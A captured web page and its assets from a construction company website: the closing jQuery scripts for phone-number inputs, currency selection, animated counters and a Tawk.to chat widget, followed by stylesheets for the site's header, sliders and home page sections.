    document.addEventListener("DOMContentLoaded", function() {

        var input = document.querySelector("#schedulecall-mobnum");

        if(input != null){
            window.intlTelInput(input, {
              initialCountry: "auto",
              hiddenInput:'schedulecall_mobnum',
              separateDialCode:true,
              geoIpLookup: function(success, failure) {
                $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
                  var countryCode = (resp && resp.country) ? resp.country : "";
                  success(countryCode);
                });
              },
            });
            window.iti = window.intlTelInputGlobals.getInstance(input);
            $("#schedulecall-mobnum").on('keyup',function (e) {
                $("input[name='schedulecall_mobnum']").val(iti.getNumber());
            })
        }

        var input2 = document.querySelector("#home_telinput");

        if(input2 != null){
            window.intlTelInput(input2, {
              initialCountry: "auto",
              hiddenInput:'home_telinput',
              separateDialCode:true,
              geoIpLookup: function(success, failure) {
                $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
                  var countryCode = (resp && resp.country) ? resp.country : "";
                  success(countryCode);
                });
              },
            });
            window.iti2 = window.intlTelInputGlobals.getInstance(input2);
            $("#home_telinput").on('keyup',function (e) {
                $("input[name='home_telinput']").val(iti2.getNumber());
            })
        }

    });
</script>
<script>
    $(".currency-select").on('click',function (e) {
        e.preventDefault();
        var data = { currency : $(this).text() }
               $.ajax({
                   headers: {
                        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
                    },
                   url: 'https://construction.maymoongulf.com/currency',
                   type:'POST',
                   data: data,
                   success:function(data){
                       // data = JSON.parse(data);
                       if(data.status == 1)
                       {
                         location.reload();
                       }
                   }
               })
    });
</script>
<!-- International tel input files open here -->
    <script type="text/javascript">
        window.counted = false;
        $(document).ready(function() {
            $(window).scroll(function() {
               var hT = $('#countsec').offset().top,
                   hH = $('#countsec').outerHeight(),
                   wH = $(window).height(),
                   wS = $(this).scrollTop();
                   /* Number counter script open here */
               if (wS > (hT+hH-wH) && (hT > wS) && (wS+wH > hT+hH)){
                   if (!window.counted) { countnow(); }
               }
                   /* Number counter script close here */
            });
        });

        function countnow() {
            $('.counter').each(function() {
                  var $this = $(this),
                      countTo = $this.attr('data-count');

                  $({ countNum: $this.text()}).animate({
                    countNum: countTo
                  },

                  {
                    duration: 8000,
                    easing:'linear',
                    useGrouping:true,
                    separator:',',
                    step: function() {
                      $this.text(Math.floor(this.countNum));
                    },
                    complete: function() {
                         var num = Math.ceil(this.countNum).toString();
                         if(Number(num) > 999){
                             while (/(\d+)(\d{3})/.test(num)) {
                                 num = num.replace(/(\d+)(\d{3})/, '$1' + ',' + '$2');
                             }
                         }
                         $this.text(num);
                     },
                  });
            });
            window.counted = true;
        }
        document.cookie = "counted=yes; max-age=3600; path=/;";
        // document.cookie = "counted=yes";
    </script>

    </body>
</html>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5f0e94c567771f3813c10f49/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

--- FILE ---
content_type: text/css
request_url: https://construction.maymoongulf.com//css/jquery.peekabar.min.css
body_size: 33
content:
.peek-a-bar{margin:0;position:fixed;width:100%;left:0;right:0;text-align:center}
/*# sourceMappingURL=jquery.peekabar.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://construction.maymoongulf.com//css/style.css?v=3
body_size: 136906
content:
/* Importing Fonts */

@font-face {
  font-family: 'font-bold';
  font-style: normal;
  src: url(/fonts/Futura-Bold.otf) format("opentype");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
  font-family: 'font-medium';
  src: url(/fonts/Futura-Medium.otf) format("opentype");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  font-style: normal;
}

@font-face {
  font-family: 'font-light';
  src: url(/fonts/Futura-Light.otf) format("opentype");
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
  font-style: normal;
}

/* Importing Fonts */

/* Beta ribbon css open here */

.beta-ribbon{
    background: #d5bc75;
    width: 135px;
    right: -75px;
    top: -38px;
    text-align: center;
    font-size: 14px;
    line-height: 20px;
    padding: 2px;
    color: #0a0a09;
    text-transform: uppercase;
    font-weight: bold;
    text-decoration: none;
    position: fixed;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: left top;
    -moz-transform-origin: left top;
    -ms-transform-origin: left top;
    -o-transform-origin: left top;
    transform-origin: left top;
    z-index: 5;
}

/* Beta ribbon css close here */


/* Color css open here */

.primary-color{
  color:#d5bc75;
}

.primary-bg-color{
  color:#d5bc75;
}


.secondary-color{
  color:#191917;
}

.secondary-bg-color{
  color:#191917;
}

/* Color css close here */


/* Font css open here */

*,html,body,p,span,div,b,a,ul,li,ol{
  font-family: 'font-light';
  scroll-behavior: smooth;
}
h1,h2,h3,h4,h5,h6{
  font-family: 'font-medium';
}

/* Font css close here */


/* Hide recaptcha badge css open here */


  .grecaptcha-badge{
    visibility: hidden;
    display: none;
    opacity: 0;
    user-select: none;
    pointer-events: none;
  }


/* Hide recaptcha badge css close here */


/* Bootstrap modal overwrite css open here */

.modal-header{
  display: block;
}

/* Bootstrap modal overwrite css close here */


/* Header menu css open here */

/* Dropdown menu css open here */

.busi-ddmenu,
.about-ddmenu{

}

.busi-dd-window.active,
.about-dd-window.active{
    transition: all 0.3s ease-in;
    height: auto;
    overflow: auto;
    display: block;
}

.busi-dd-window,
.about-dd-window{
  height: 0;
  display: none;
  overflow: hidden;
  background: whitesmoke;
  border-radius: 3px;
  position: absolute;
  z-index: 3;
  margin-top: 0;
  padding: 15px;
  padding-bottom: 0px;
}

.busi-dd-window a,
.about-dd-window a{
  display: block;
  text-align: left;
  margin-bottom: 15px;
  text-shadow: none!important;
  color: #3a3a3c!important;
}

.home-page .busi-dd-window a,
.home-page .about-dd-window a{
  color: #3a3a3c!important; 
}

/* Dropdown menu css close here */


.askbarry-menu{
  position: relative;
}

.askbarry-menu:after{
  content: ' ';
  width: 100%;
  height: 1px;
  background: #d5bc75;
  position: absolute;
  bottom: -2px;
  left: 0;
  -webkit-animation: pulsate 1.5s ease-out;
    -webkit-animation-iteration-count: infinite;
    opacity: 0.0;
}


/* Mobile header css open here */

@media only screen and (min-width: 768px){
  .header-mob-sec{
    display: none;
  }
}

@media only screen and (max-width: 767px){
  .header-mob-sec{
    position: fixed;
    width: 100%;
    z-index: 500;
    background: white;
    height: 70px;
    -webkit-box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
    box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
    top:-3px;
  }

}

.mhead-logo-div{
  width: 100%;
  max-width: 150px;
  position: relative;
}

.mhead-logo-div img{
  width: 100%;
  position: absolute;
  z-index: 1;
}

/* Mobile sidenav css open here */

.header-side-icon{

}

.header-side-icon .desk-openbtn{
    position: absolute;
    top: 16px;
    right: 20px;
    z-index: 10000;
    color: white;
    font-size: 20px;
    background: #3a3a3c;
    padding: 10px 12px;
    border-radius: 5px;
}

.header-side-icon .desk-openbtn:hover{
  color:white;
}

.header-side-icon .desk-closebtn{
    position: fixed;
    top: 16px;
    right: 20px;
    z-index: 10000;
    color: #d5bc75;
    font-size: 20px;
    background: #3a3a3c;
    padding: 10px 12px;
    border-radius: 5px;
}

.header-side-icon .desk-closebtn:hover{
  color:white;
}

.desk-sidenav{
  height: 100%;
  width: 0;
  position: fixed;
  z-index: 5500;
  top: 0px;
  right: 0;
  background-color: white;
  overflow-x: hidden;
  transition: 0.5s;
  padding-top: 60px;
  -webkit-box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14), 0 1px 10px 0 rgba(0,0,0,0.12), 0 2px 4px -1px rgba(0,0,0,0.3);
  box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14), 0 1px 10px 0 rgba(0,0,0,0.12), 0 2px 4px -1px rgba(0,0,0,0.3);
}

.desk-sidenav-links a {
    padding: 8px 8px 8px 32px;
    text-decoration: none;
    font-size: 16px;
    color: #3a3a3c;
    display: block;
    transition: 0.3s;
    text-transform: uppercase;
    display: none;
    opacity: 1;
    transition: opacity 1s;
    text-align: left;
}

.desk-sidenav-links a:hover {
  color: #d5bc75;
}

.desk-openbtn:hover{
  border:none;
  outline: none;
  box-shadow: none;
  cursor: pointer;
}

.desk-closebtn:hover{
  border:none;
  outline: none;
  box-shadow: none;
  cursor: pointer;
}

/* Mobile sidenav css close here */

/* Mobile header css close here */


/* desktop top bar css open here */

@media only screen and (max-width: 767px){
  .dtop-bar-div{
    display: none!important;
  }

  .header-desk-sec{
    display: none!important;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px){
    .dtop-con-div ul{
        text-align: center!important;
    }

    .dtop-time-div{
        float: none!important;
        text-align: center!important;
    }
}

.dtop-bar-div{
  background: whitesmoke;
  padding: 10px;
}

.dtop-con-div{
  display: flex;
  align-items: center;
  padding-top:3px;
}

@media only screen and (max-width: 991px){
  .dtop-con-div{
    justify-content: center;
    padding-top:inherit;
  }

  .form-currbox{
    justify-content: center!important;
  }
}

.form-currbox{
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.dtop-con-div ul{
  align-items: center;
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
  margin-bottom: 0;
  display: flex;
  justify-content: flex-start;
}

.dtop-con-div ul li{
  display: flex;
  align-items: center;
  margin-right: 5px;
}

.dtop-con-div ul li:last-child{
  margin-right: 0;
}

.dtop-con-div ul li a{
  color: #3a3a3c;
    text-transform: uppercase;
    font-size: 12px;
    text-align: left;
    box-shadow: none;
}

.dtop-con-div ul li img{
  width:15px;
}

.dtop-time-div{
  float: right;
    text-align: right;
}

.dtop-time-div ul{
  align-items: center;
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
  margin-bottom: 0;
  text-align: center;
}

.dtop-time-div ul span{
  color: black;
}

.dtop-time-div ul li{
  display: inline-block;
  color: #3a3a3c;
  font-size: 11px;
}

.dtop-time-div ul li:last-child{
  margin-right: 0;
}

/* desktop top bar css close here */

@media only screen and (max-width: 767px){
  .header-desk-spacer{
    display: none;
  }
}

.home-page .header-desk-spacer{
  display: none!important;
}

.header-desk-spacer{
    min-height: 120px;
    width: 100%;
    background: white;
    position: relative;
    z-index: -1;
    visibility: hidden;
    opacity: 0;
    display: none;
  }

.home-page .header-desk-sec{
  background: transparent!important;
}
img.maymoongulf.logo2 {
  display: block !important;
}
img.maymoongulf.logo.Newlogoss {
  display: none;
}
.header-desk-sec{
  background: white;
  position: relative;
  z-index: 1;
  width: 100%;
  top:0;
}

.dhead-logo-div{
  width: 100%;
  max-width: 140px;
}

.dhead-logo-div img{
  width: 100%;
}

.lang-en .dhead-menu-div{
  float: unset;
}

.dhead-menu-div{
  
  text-align: right;
  margin-top: 25px;
}

.dhead-menu-div ul{
  align-items: center;
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
  margin: 0;
}

.dhead-menu-div ul li{
  display: inline-block;
  float: left;
  margin-right: 20px;
}

.dhead-menu-div ul li:last-child{
  margin-right: 0;
}

.home-page .dhead-menu-div ul li a{
  color: white;
  background: rgba(0,0,0,0.4);
  padding: 5px 10px;
  border-radius: 5px;
  font-size: 14px;
}

.home-page .dhead-menu-div ul li a:hover{
  background: #d5bc75;
}

.dhead-menu-div ul li a{
  color: #3a3a3c;
  text-transform: uppercase;
  /*text-shadow: 1px 1px 1px whitesmoke;*/
  position: relative;
  padding: 5px 10px;
  border-radius: 5px;
  font-size: 14px;
  font-weight: bold;
}


.dhead-menu-div ul li a:hover{
  text-decoration: none;
  background: #d5bc75;
}

@media only screen and (min-width: 768px) and (max-width: 991px){
  .dhead-menu-div ul li{
      margin-right: 7px!important;
  }
  .dhead-menu-div ul li a{
    font-size: 12px!important;
  }
}

/* Header menu css close here */



/* Header banner section css open here */


@media only screen and (min-width: 768px) and (max-width: 991px){
  .head-banner-sec{
    position: relative;
    margin-top: 65px;
  }
}

@media only screen and (max-width: 767px){
  .head-banner-sec{
    position: relative;
    margin-top: 65px;
  }

  .ask-barry-cta{
    font-size: 18px!important;
    padding: 5px!important;
    max-width: 170px!important;
  }

  .habout-div p{
    font-size: 14px!important;
  }
}

@media only screen and (min-width: 992px){
  .head-banner-div{
    height: 100vh;
    overflow: hidden;
  }
}


/* Homepage header slider css open here */


/* Custom navigation css open here */

@media only screen and (min-width: 1200px){
  .hhead-slider{
    height: 100vh;
    display: flex!important;
    align-items: center;
    justify-content: center;
  }
}

.hhead-slider{
  overflow: hidden;
}

.hhead-slider .slick-dots{
  bottom:0;
}

.hhead-slider .slick-dots li button{
  -webkit-box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
    box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
    border-radius: 100%;
}

.hhead-slider .slick-dots li button:before{
  font-size: 16px;
  line-height: 22px;
}

.hhead-slider .slick-dots li.slick-active button:before {
    color: black;
    opacity: 1;
}

.hhead-slider .slick-dots li button:before{
    opacity: 0.4;
}

.hhead-slider .slick-dots li button:hover:before,
.hhead-slider .slick-dots li button:focus:before {
    color: black;
}

.hhead-slider-arrow{

}

.hhead-slider-arrow a{
  position: absolute;
  bottom: 45%;
  background: rgba(0, 0, 0, 0.3);
  width: 50px;
  height: 50px;
  border-radius: 3px;
  text-align: center;
  line-height: 50px;
  font-size: 30px;
  color: white;
  -webkit-box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
}

.hhead-slider-arrow a:hover{
  background: black;
}

.hhead-slider-arrow .left{
  left: 15px;
  text-indent: -3px;
}

.hhead-slider-arrow .right{
  right: 15px;
}

/* Custom navigation css close here */


.hhead-slider{
  margin-bottom: 0!important;
}

.hhead-slide{

}

.hhead-slide:hover,
.hhead-slide:focus,
.hhead-slide:active{
  outline: none;
  box-shadow: none;
}

.hhead-slide-box{
  position: relative;
}

.hhead-slide-box img{
  width: 100%;
}

.hhead-slide-box:before{
  content:'';
  background: rgba(0,0,0,0.2);
  position: absolute;
  left:0;
  top:0;
  width: 100%;
  height: 100%;
}

@media only screen and (max-width: 767px){
  .hhead-slide-box:before{
    background: rgba(0,0,0,0.4)!important;
  }
}


/* Content box css open here */

@media only screen and (max-width: 767px){
  .hhead-slide{
    position:relative;
  }
  .hhead-txt-box{
    top: 0%!important;
    left: 0;
    right: 0;
    margin: 0 auto!important;
    display: flex;
    height: auto;
    align-items: center;
    bottom: 0;
  }

  .hhead-slider-arrow{
    display: none!important;
  }

  .hhead-slider .slick-dots li button:before{
    font-size:6px!important;
  }

  .hhead-slider .slick-dots li button{
    box-shadow: none!important;
  }

  .hhead-txt-box h2{
    text-align: center!important;
    width:100%;
    max-width: 300px;
    margin:0 auto;
    font-size:30px!important;
  }

  .hhead-txt-box p{
    text-align: center!important;
    width:100%;
    max-width: 300px;
    margin:0 auto;
    font-size:20px!important;
  }

  .hhead-txt-box a{
      margin: 0 auto!important;
      font-size: 16px!important;
      padding: 8px!important;
      max-width: 100px!important;
  }
}


@media only screen and (min-width: 768px) and (max-width: 991px){
  .hhead-txt-box{
    margin-left: 110px!important;
    top:45%!important;
  }

  .lang-ar .hhead-txt-box{
    margin-left: 0px!important;
  }

  .hhead-slider-arrow a{
    bottom:35%!important;
  }

  .lang-ar .hhead-txt-box h2{
    margin:0 auto;
  }

  .hhead-txt-box h2{
    width:100%;
    max-width: 600px;
  }

  .hhead-txt-box p{
    width:100%;
    max-width: 600px;
  }

}

@media only screen and (min-width: 992px) and (max-width: 1199px){
  .hhead-txt-box{
    margin-left: 150px!important;
  }

  .hhead-slider-arrow a{
    bottom:65%!important;
  }

  .hhead-txt-box h2{
    width:100%;
    max-width: 800px;
  }

  .hhead-txt-box p{
    width:100%;
    max-width: 800px;
  }

}


.hhead-txt-box{
  width: 100%;
  max-width: 800px;
  margin: 0 auto;
  top: 50%;
  position: absolute;
  z-index: 1;
  margin-left: 280px;
  text-align: center;
}

.hhead-txt-box h2{
  /*font-size:35px;*/
  /*font-size: 5vw;*/
  color: white;
  text-shadow: 1px 0px 1px black;
}

.hhead-txt-box p{
  /*font-size:22px;*/
  /*font-size: 3vw;*/
  color: white;
  text-shadow: 1px 0px 1px black;
  display: none;
}

.hhead-txt-box a{
    display: block;
    width: 100%;
    max-width: 150px;
    text-align: center;
    padding: 10px;
    color: #0a0a09;
    background: #d5bc75;
    border-radius: 3px;
    font-size: 18px;
    /*font-size: 2vw;*/
    font-weight: bold;
    -webkit-box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.14), 0 3px 1px -2px rgba(0,0,0,0.12), 0 1px 5px 0 rgba(0,0,0,0.2);
}

.hhead-txt-box a:hover{
  text-decoration: none;
  color: white;
}

/* Content box css close here */


/* Homepage header slider css close here */


.head-banner-sec{
  background: #191917;
}


.head-banner-div img{
  width: 100%;
}

.ask-barry-cta{
  position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0 auto;
    display: block;
    width: 100%;
    text-align: center;
    max-width: 270px;
    background: #d5bc75;
    padding: 10px;
    border-radius: 3px;
    color: #191917;
    margin-bottom: 50px;
    font-size: 25px;
    font-weight: bold;
    -webkit-animation: heartbeat 5s ease-in-out infinite both;
          animation: heartbeat 5s ease-in-out infinite both;
}

@-webkit-keyframes heartbeat {
  from {
    -webkit-transform: scale(1);
            transform: scale(1);
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }
  10% {
    -webkit-transform: scale(0.91);
            transform: scale(0.91);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
  17% {
    -webkit-transform: scale(0.98);
            transform: scale(0.98);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }
  33% {
    -webkit-transform: scale(0.87);
            transform: scale(0.87);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
  45% {
    -webkit-transform: scale(1);
            transform: scale(1);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }
}
@keyframes heartbeat {
  from {
    -webkit-transform: scale(1);
            transform: scale(1);
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }
  10% {
    -webkit-transform: scale(0.91);
            transform: scale(0.91);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
  17% {
    -webkit-transform: scale(0.98);
            transform: scale(0.98);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }
  33% {
    -webkit-transform: scale(0.87);
            transform: scale(0.87);
    -webkit-animation-timing-function: ease-in;
            animation-timing-function: ease-in;
  }
  45% {
    -webkit-transform: scale(1);
            transform: scale(1);
    -webkit-animation-timing-function: ease-out;
            animation-timing-function: ease-out;
  }
}


.ask-barry-cta:hover{
  text-decoration: none;
  color: #d5bc75;
  background: #191917;
}

/* Header banner section css close here */


/* Home about section css open here */

@media only screen and (max-width: 767px){
  .habout-sec{
    padding-top: 25px!important;
    padding-bottom: 25px!important;
  }
}

.habout-sec{
  padding-top: 50px;
  padding-bottom: 50px;
  background: white;
}

.habout-div{
  text-align: center;
}

.habout-div h3{
    text-align: center;
    position: relative;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
}

/*.habout-div h3:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

@media only screen and (min-width: 768px){
  .habout-div p{
    -webkit-column-count: 2; /* Old Chrome, Safari and Opera */
    -moz-column-count: 2; /* Old Firefox */
    column-count: 2;
  }
}

.habout-div p{
  text-align: justify;
  color: #3a3a3c;
  width: 100%;
  max-width: 800px;
  margin: 0 auto;
  font-size: 16px;
}

/* Home about section css close here */


/* Home treading business section css open here */


/* Mobile view slider css open here */


@media only screen and (min-width: 768px){
  .htreadb-slider-div{
    display: none;
  }
}

.htreadb-slider .slick-dots{
  bottom: -25px!important;
}

.htreadb-slider .slick-dots li.slick-active button:before{
  color: #d5bc75!important;
}

.htreadb-slider{
  margin-top: 25px;
}

.htreadb-slider .slick-slide:focus{
  outline: none;
}

.htreadb-slide-box{
  text-align: center;
  margin-bottom:30px;
}

.htreadb-slide-box img{
    width: 100%;
    max-height: 50px;
    max-width: 50px!important;
    border: 1px solid #d5bc75;
    padding: 6px;
    border-radius: 5px;
    margin: 0 auto;
    margin-bottom: 10px;
}

.htreadb-slide-box a{
    font-size: 13px!important;
    display: block;
    color: #3a3a3c;
}

.htreadb-slide-box a:hover,
.htreadb-slide-box a:focus{
  text-decoration: none;
}


/* Mobile view slider css close here */


@media only screen and (max-width: 767px){
  .htredb-sec{
    padding-bottom: 25px!important;
  }

  .htredb-head{
    font-size: 25px!important;
    line-height: 35px!important;
  }

  .htreadb-ul{
    display: none!important;
  }

  .htreadb-ul li{
    display: block!important;
    float: none!important;
  }

  .htreadb-ul li img{
    max-width: 60px!important;
    border: 1px solid #d5bc75;
    padding: 6px;
    border-radius: 5px;
    margin-bottom: 5px;
    margin-right: 0!important;
  }

  .htreadb-ul li a{
    font-size: 14px!important;
    display: block;
  }

}


.htredb-sec{
  padding-bottom: 25px;
  background: white;
}

.htredb-head{
  text-align: center;
  position: relative;
  color: #d5bc75;
  font-size: 25px;
  line-height: 35px;
  position: relative;
}

/*.htredb-head:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.htreadb-ul{
    display: flex;
    width: 100%;
    text-align: center;
    max-width: 600px;
    margin: 0 auto;
    margin-top: 25px;
}

.htreadb-ul ul{
  list-style-type:none;
  margin-left: 0;
  padding-left: 0;
  align-items: center;
}

.htreadb-ul li{
  display: inline-flex;
  float: left;
  align-items: center;
  width: 100%;
  margin-bottom: 15px;
}

.htreadb-ul li img{
  width: 100%;
  max-width: 30px;
  margin-right: 15px;
}

.htreadb-ul li a{
  color: #3a3a3c;
  cursor: pointer;
  
}

.htreadb-ul li a:hover{
  text-decoration: none;
}


/* Home treading business section css close here */


/* Home raw material section css open here */

@media only screen and (max-width: 767px){
  .hrmgc-head{
    font-size: 25px!important;
    line-height: 35px!important;
  }

  .hrmgc-sec{
    padding-bottom: 25px!important;
  }

  .hrmgc-para1{
    margin-bottom: 15px!important;
  }

  .hrmgc-con-div{
    padding-bottom: 0!important;
  }
}


.hrmgc-sec{

}

.hrmgc-sec{
  padding-bottom: 50px;
  background: white;
}

.hrmgc-head{
  font-size: 25px;
  font-weight: normal;
  color: #d5bc75;
  text-align: center;
  border: 1px solid;
  padding: 5px;
  text-transform: capitalize;
}

/*.hrmgc-head:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.hrmgc-con-div{
    background: white;
    padding: 15px;
    margin-top: -8px;
    border: 1px solid #d5bc75;
    border-top: none;
}

.hrmgc-para1{
  color: #3a3a3c;
  font-size: 16px;
  line-height: 25px;
  margin-bottom: 0;
  text-align: justify;
}

.hrmgc-ul{
  text-align: justify;
  color: #3a3a3c;
  list-style-type:none;
  margin-left: 0;
  padding-left: 0;
  margin-bottom: 0;
}

.hrmgc-ul li{
  margin-bottom: 5px;
  font-size: 16px;
}

/* Home raw material section css close here */


/* Home investment section css open here */

@media only screen and (min-width: 768px) and (max-width: 991px){
  .hinvest-li1,
  .hinvest-li2{
        height: 200px!important;
  }
}

@media only screen and (max-width: 767px){
  .hinvest-ul{
    display: block!important;
  }
  .hinvest-li1,
  .hinvest-li2{
    width:100%!important;
    height: 200px!important;
  }

  .hinvest-head{
    font-size: 25px!important;
    line-height: 35px!important;
  }

  .hinvest-sec{
    padding-bottom: 25px!important;
  }
}

.hinvest-sec{
  padding-bottom: 25px;
  background: white;
}

.hinvest-head{
  text-align: center;
  position: relative;
  color: #d5bc75;
  font-size: 25px;
  line-height: 35px;
  position: relative;
}

/*.hinvest-head:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.hinvest-ul{
  align-items: center;
  list-style-type:none;
  margin-left: 0;
  padding-left: 0;
  margin-top: 25px;
  display: flex;
  overflow: hidden;
  border-radius: 3px;
}

.hinvest-li1{
  width:50%;
  display: inline-block;
  height: 200px;
  background-image: url('../img/investment-bg1.png');
  background-size: cover;
  background-position: center center;
  position: relative;
}

.hinvest-li2{
  width:50%;
  display: inline-block;
  height: 200px;
  background-image: url('../img/investment-bg2.png');
  background-size: cover;
  background-position: center center;
  position: relative;
}

.hinvest-ul li .overlay-div{
    background: rgba(0,0,0,0.7);
    text-align: center;
    position: relative;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.hinvest-ul li .overlay-div .overlay-div-inner{

}

.hinvest-ul li .overlay-div img{
  width: 100%;
  max-width: 60px;
  margin: 0 auto;
}

.hinvest-ul li .overlay-div p{
  color: white;
  font-size: 18px;
  line-height: 25px;
  margin-top:15px;
}

/* Home investment section css close here */



/* Home contact section css open here */


@media only screen and (min-width: 768px) and (max-width: 991px){
  .hcont-left-div,
  .hcont-right-div{
        padding: 25px!important;
  }
}


@media only screen and (max-width: 767px){

  .hcont-sec-ul{
    display: block!important;
  }

  .hcont-left-div{
    padding:25px!important;
  }

  .hcont-right-div{
    padding:25px!important;
  }

  .hcont-right-div{
    padding:25px!important;
  }

  .hcont-left-li .play-arrow{
    display: none!important;
  }

  .hcont-left-li .plane-icon{
    display: none!important;
  }

  .hcont-sec-ul .hcont-left-li{
    width: 100%!important;

  }

  .hcont-sec-ul .hcont-right-li{
    width: 100%!important;

  }

  .hcont-left-div h3{
    font-size: 25px!important;
    line-height: 35px!important;
  }
}

.hcont-sec{
  padding-top:25px;
  padding-bottom: 25px;
  background: white;
}

.hcont-sec-ul{
  list-style-type:none;
  margin-left: 0;
  padding-left: 0;
  display: flex;
}

.hcont-sec-ul .hcont-left-li{
  width:40%;
  display: inline-block;
  position: relative;
}

.hcont-sec-ul .hcont-right-li{
  width:60%;
  display: inline-block;
  position: relative;
    display: flex;
    align-items: center;
    justify-content: center;
}


.hcont-left-li,
.hcont-right-li{
  min-height: 400px;
  position: relative;
}

.hcont-left-li .plane-icon{
  position: absolute;
  right: 30px;
  bottom: 30px;
  font-size: 35px;
  color: #3a3a3c;
  width: 65px;
  height: 65px;
  border: 2px solid #3a3a3c;
  text-align: center;
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 10px;
  border-radius: 100%;
}

.hcont-left-li .play-arrow{
    position: absolute;
    top: 50px;
    right: -7px;
    color: #ebebeb;
    font-size: 100px;
}

/* Left box css open here */

.hcont-left-li{
  background: whitesmoke;
}

.hcont-left-div{
  padding:50px;
  color: white;
}

.hcont-left-div h3{
  position: relative;
  color: #d5bc75;
  font-size: 25px;
  line-height: 35px;
  position: relative;
}

/*.hcont-left-div h3:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    bottom: -10px;
}*/


.hcont-left-div ul{
    list-style-type: none;
    margin-left:0;
    padding-left: 0;
    margin-bottom:0;
    margin-top: 30px;
}

.hcont-left-div ul li{
    margin-bottom:20px;
    position: relative;
}

.hcont-left-div ul .con-time a{
    cursor: default!important;
}

.hcont-left-div ul li a{
    /*display: flex;
    align-items: center;*/
}

.hcont-left-div ul li a:hover{
  text-decoration: none;
  cursor: pointer;
  color: #d5bc75!important;
}

.hcont-left-div ul li a:hover span{
  color: #d5bc75!important;
}

.hcont-left-div ul li a span{
    color: #3a3a3c;
    font-size: 15px;
    padding-left: 35px;
    display: block;
}

.hcont-left-div ul li a span:hover{
    color: #d5bc75;
}

.hcont-left-div ul li a img{
    width: 100%;
    max-width: 22px;
    margin-right: 15px;
    position: absolute;
    left: 0;
}

.hcont-left-div .con-address-s1{
  color: #3a3a3c;
}

.hcont-left-div .map-img-div{
  width: 100%;
  max-width: 250px;
  position:relative;
}

.hcont-left-div .map-img-div img{
  width: 100%;
}

.hcont-left-div .ring-container {

}

